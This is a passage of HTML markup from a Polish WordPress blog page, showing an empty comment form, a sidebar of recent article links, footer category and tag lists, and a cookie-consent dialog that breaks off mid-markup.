                            <a rel="nofollow" href="https://przykawie.net/wp-login.php?redirect_to=https%3A%2F%2Fprzykawie.net%2Fsamochod-na-minuty-w-bialymstoku-wynajem-krok-po-kroku%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                        <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/b4992c7fdbae457d332852e127b6f6c65719e05469c5b3fd6d358c842b8909fd?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4992c7fdbae457d332852e127b6f6c65719e05469c5b3fd6d358c842b8909fd?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Dołącz obrazek do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/44a429907c39e0b65bb2f4c88292625e59fc0c633d50efcd1ab4e0b13f2a67c6?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44a429907c39e0b65bb2f4c88292625e59fc0c633d50efcd1ab4e0b13f2a67c6?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Pogrubiona"
                        class="ql-bold"  ></button>
                                <button title="Kursywa"
                        class="ql-italic"  ></button>
                                <button title="Podkreślenie"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Lista uporządkowana"
                        class="ql-list" value='ordered' ></button>
                                <button title="Lista nieuporządkowana"
                        class="ql-list" value='bullet' ></button>
                                <button title="Cytat blokowy"
                        class="ql-blockquote"  ></button>
                                <button title="Blok kodu"
                        class="ql-code-block"  ></button>
                                <button title="Odnośnik"
                        class="ql-link"  ></button>
                                <button title="Kod źródłowy"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Dołącz obrazek do tego komentarza' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Imię*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Imię*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Powiadom o nowych odpowiedziach na ten komentarz">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Opublikuj komentarz"
                   aria-label="Opublikuj komentarz"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> komentarzy                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Komentarz z największą ilością reakcji">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Najgorętszy wątek komentarzy">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Najstarsze</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Najnowsze</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Najwięcej głosów</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Opinie w linii                    </div>
                    <div class="wpd-filter-view-all">Zobacz wszystkie komentarze</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</section>
	</div>
</div><aside class="primary-sidebar col-md-12 sticky-sidebar has-dark-mode col-lg-4 col-lg-30">	
	<div class="widget-area">	
		<div id="search-2" class="sidebar-widget widget_search wow fadeInUp"><form role="search" method="get" class="search-form" id="searchform" action="https://przykawie.net/">
    <div class="input-group">
    	<input type="search" id="s" class="form-control search-field"
            placeholder="Search…"
            value="" name="s"
            title="Search for:" />
   		<button type="submit" class="search-button"><i class="fa fa-search"></i></button>
    </div>
</form></div><div style="background: none"><div id="alitheme_last_post-2" class="sidebar-widget widget_alitheme_last_post wow fadeInUp"><div class="title_style_1" style="color: #000000"><h5 class="widget-title"><span>Ostatnio dodane</span></h5></div>	
<div class="latest-style-2 afdsa">
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Jak wybrać agencję PR do współpracy przy projekcie?" href="https://przykawie.net/jak-wybrac-agencje-pr-do-wspolpracy-przy-projekcie/">
						<img src="https://przykawie.net/wp-content/uploads/2026/01/1289978869_wp696f6b864ad806.77107783-alith-resize-.jpg" alt="Jak wybrać agencję PR do współpracy przy projekcie?"/>
					</a>
					<div class="post-count">1</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/jak-wybrac-agencje-pr-do-wspolpracy-przy-projekcie/">Jak wybrać agencję PR do współpracy przy projekcie?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Dlaczego skóra traci jędrność z wiekiem i jakie procesy zachodzą pod jej powierzchnią?" href="https://przykawie.net/dlaczego-skora-traci-jedrnosc-z-wiekiem-i-jakie-procesy-zachodza-pod-jej-powierzchnia/">
						<img src="https://przykawie.net/wp-content/uploads/2026/01/jak-zmienia-sie-twarz-z-wiekiem-intext3-scaled-e1734095520794-1200x900-1-alith-resize-.webp" alt="Dlaczego skóra traci jędrność z wiekiem i jakie procesy zachodzą pod jej powierzchnią?"/>
					</a>
					<div class="post-count">2</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/dlaczego-skora-traci-jedrnosc-z-wiekiem-i-jakie-procesy-zachodza-pod-jej-powierzchnia/">Dlaczego skóra traci jędrność z wiekiem i jakie procesy zachodzą pod jej powierzchnią?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Domowa opieka nad leżącym pacjentem: dlaczego zwykła kanapa często nie wystarcza?" href="https://przykawie.net/domowa-opieka-nad-lezacym-pacjentem-dlaczego-zwykla-kanapa-czesto-nie-wystarcza/">
						<img src="https://przykawie.net/wp-content/uploads/2026/01/226302653_wp696e4de9318080.91452493-alith-resize-.png" alt="Domowa opieka nad leżącym pacjentem: dlaczego zwykła kanapa często nie wystarcza?"/>
					</a>
					<div class="post-count">3</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/domowa-opieka-nad-lezacym-pacjentem-dlaczego-zwykla-kanapa-czesto-nie-wystarcza/">Domowa opieka nad leżącym pacjentem: dlaczego zwykła kanapa często nie wystarcza?</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Optymalne wykorzystanie papierowych kubków falistych" href="https://przykawie.net/optymalne-wykorzystanie-papierowych-kubkow-falistych/">
						<img src="https://przykawie.net/wp-content/uploads/2026/01/drink-8828216_1280-alith-resize-.png" alt="Optymalne wykorzystanie papierowych kubków falistych"/>
					</a>
					<div class="post-count">4</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/optymalne-wykorzystanie-papierowych-kubkow-falistych/">Optymalne wykorzystanie papierowych kubków falistych</a></h6>			    </div>
			</article>
					<article class="row justify-content-between mb-30">
			    <figure class="col-lg-5 col-md-3 col-sm-12 hover-opacity position-relative mb-lg-0 has-rounded">
                	<a title="Jak wygląda badanie USG prostaty?" href="https://przykawie.net/jak-wyglada-badanie-usg-prostaty/">
						<img src="https://przykawie.net/wp-content/uploads/2025/12/1105033816_wp69529e37542fd5.24683026-alith-resize-.jpg" alt="Jak wygląda badanie USG prostaty?"/>
					</a>
					<div class="post-count">5</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://przykawie.net/jak-wyglada-badanie-usg-prostaty/">Jak wygląda badanie USG prostaty?</a></h6>			    </div>
			</article>
		</div></div></div>	</div>	
</aside>
</div></div>	
	</main>
</div>
	<div class="site-bottom has-dark-mode">
		<div class="container">
			<div class="row">
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="text-3" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Informacja o ciasteczkach:</span></h4>			<div class="textwidget"><p style="text-align: left;">Zgodnie z <em>Art. 173, pkt. 1 Ustawy z dn. 16.11.2012 r. (Dz.U. poz. nr 1445)</em> Informujemy, że ta strona korzysta z plików cookies.</p>
<p style="text-align: left;">Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.</p>
</div>
		</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="text-2" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Czytelniku pamiętaj!</span></h4>			<div class="textwidget"><p style="text-align: left;">Wszystkie informacje oraz porady opublikowane na naszym portalu nie zastąpią indywidualnej konsultacji ze specjalistą.</p>
<p style="text-align: left;">Stosowanie treści zawartych na naszej stronie internetowej każdorazowo powinno być konsultowane z osobą o odpowiednich kwalifikacjach i uprawnieniach.</p>
<p style="text-align: left;">Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.</p>
</div>
		</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div id="categories-3" class="widget_categories bottom-content wow fadeInUp"><h4 class="widget-title"><span>Kategorie</span></h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://przykawie.net/agd-i-rtv/">AGD i RTV</a> (11)
</li>
	<li class="cat-item cat-item-35"><a href="https://przykawie.net/biznes_i_firma/">Biznes i Firma</a> (53)
</li>
	<li class="cat-item cat-item-78"><a href="https://przykawie.net/budownictwo_i_nieruchomosci/">Budownictwo i Nieruchomości</a> (25)
</li>
	<li class="cat-item cat-item-85"><a href="https://przykawie.net/dom_i_wnetrze/">Dom i Wnętrze</a> (69)
</li>
	<li class="cat-item cat-item-110"><a href="https://przykawie.net/gastronomia/">Gastronomia</a> (45)
</li>
	<li class="cat-item cat-item-92"><a href="https://przykawie.net/motoryzacja/">Motoryzacja</a> (24)
</li>
	<li class="cat-item cat-item-261"><a href="https://przykawie.net/ogrod/">Ogród</a> (15)
</li>
	<li class="cat-item cat-item-1233"><a href="https://przykawie.net/okres_przejsciowy/">Okres przejściowy</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="https://przykawie.net/pozostale/">Pozostałe</a> (59)
</li>
	<li class="cat-item cat-item-721"><a href="https://przykawie.net/promowany_artykul/">Promowany Artykuł</a> (91)
</li>
	<li class="cat-item cat-item-138"><a href="https://przykawie.net/sport_i_turystyka/">Sport i Turystyka</a> (42)
</li>
	<li class="cat-item cat-item-64"><a href="https://przykawie.net/technologia/">Technologia</a> (22)
</li>
	<li class="cat-item cat-item-8"><a href="https://przykawie.net/uroda/">Uroda</a> (51)
</li>
			</ul>

			</div>				</div>
				<div class="col-lg-3 col-md-6 col-sm-12">
					<div style="background: none"><div id="alithemes-theme-widget-tags-2" class="widget_tag_cloud bottom-content wow fadeInUp"><div class="" style="color: #000000"><h4 class="widget-title"><span>Tagi artykułów</span></h4></div><div class="tagcloud">
<a href="https://przykawie.net/tag/dieta/" class="tag-cloud-link tag-link-924 tag-link-position-1" style="font-size: 14px;" aria-label="dieta (4 elementy)">dieta</a>
<a href="https://przykawie.net/tag/dom/" class="tag-cloud-link tag-link-1079 tag-link-position-2" style="font-size: 17.2px;" aria-label="dom (5 elementów)">dom</a>
<a href="https://przykawie.net/tag/firma/" class="tag-cloud-link tag-link-805 tag-link-position-3" style="font-size: 10px;" aria-label="firma (3 elementy)">firma</a>
<a href="https://przykawie.net/tag/internet/" class="tag-cloud-link tag-link-956 tag-link-position-4" style="font-size: 17.2px;" aria-label="internet (5 elementów)">internet</a>
<a href="https://przykawie.net/tag/kawa/" class="tag-cloud-link tag-link-362 tag-link-position-5" style="font-size: 20px;" aria-label="kawa (6 elementów)">kawa</a>
<a href="https://przykawie.net/tag/kuchnia/" class="tag-cloud-link tag-link-1193 tag-link-position-6" style="font-size: 10px;" aria-label="kuchnia (3 elementy)">kuchnia</a>
<a href="https://przykawie.net/tag/ogrod/" class="tag-cloud-link tag-link-573 tag-link-position-7" style="font-size: 14px;" aria-label="ogród (4 elementy)">ogród</a>
<a href="https://przykawie.net/tag/pielegnacja-skory/" class="tag-cloud-link tag-link-1387 tag-link-position-8" style="font-size: 10px;" aria-label="pielęgnacja skóry (3 elementy)">pielęgnacja skóry</a>
<a href="https://przykawie.net/tag/podloga/" class="tag-cloud-link tag-link-1014 tag-link-position-9" style="font-size: 10px;" aria-label="podłoga (3 elementy)">podłoga</a>
<a href="https://przykawie.net/tag/poznan/" class="tag-cloud-link tag-link-891 tag-link-position-10" style="font-size: 14px;" aria-label="Poznań (4 elementy)">Poznań</a>
<a href="https://przykawie.net/tag/regeneracja-skory/" class="tag-cloud-link tag-link-1396 tag-link-position-11" style="font-size: 10px;" aria-label="regeneracja skóry (3 elementy)">regeneracja skóry</a>
<a href="https://przykawie.net/tag/sklep-internetowy/" class="tag-cloud-link tag-link-1003 tag-link-position-12" style="font-size: 10px;" aria-label="sklep internetowy (3 elementy)">sklep internetowy</a>
<a href="https://przykawie.net/tag/szkolenia/" class="tag-cloud-link tag-link-540 tag-link-position-13" style="font-size: 14px;" aria-label="szkolenia (4 elementy)">szkolenia</a>
<a href="https://przykawie.net/tag/warszawa/" class="tag-cloud-link tag-link-746 tag-link-position-14" style="font-size: 20px;" aria-label="Warszawa (6 elementów)">Warszawa</a>
<a href="https://przykawie.net/tag/wnetrza/" class="tag-cloud-link tag-link-711 tag-link-position-15" style="font-size: 14px;" aria-label="wnętrza (4 elementy)">wnętrza</a></div></div></div>				</div>
			</div>
		</div>
	</div>
<!--Footer layout 1-->
<footer class="site-footer footer_3 has-dark-mode">
	<div class="container">
		<div class="row">	            
            <div class="col-lg-4 col-md-4 col-sm-12 text-md-left text-center align-self-center">
                <div class="footer-logo">
                <a href="https://przykawie.net/" rel="home"><img class="logo-img" src="https://przykawie.net/wp-content/uploads/2020/10/logo_stopka.png" alt="Home" /></a>                </div>
            	
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 text-center align-self-center">
            	<div class="align-self-center">
                                    </div>
            </div>
            <div class="col-lg-4 col-md-4 col-sm-12 text-md-right text-right align-self-center">
                <div class="align-self-center">
                    <div class="menu-top-menu-container"><ul id="footer-menu" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2583"><a rel="privacy-policy" href="https://przykawie.net/polityka-prywatnosci-2/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2581"><a href="https://przykawie.net/publikacja-artykulu/">Publikacja artykułu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://przykawie.net/kontakt/">Kontakt</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>
</div> <!--#wrapper-->
	<a href="#" class="back-to-top animation-shadow-pulse">
					<i class="ti-arrow-up"></i>
				</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/embe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Strona korzysta z plików cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z <a href="https://przykawie.net/polityka-prywatnosci-2/">Polityką Prywatności</a>. <br />
<br />
Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.<br />
<br />
</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">AKCEPTUJ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
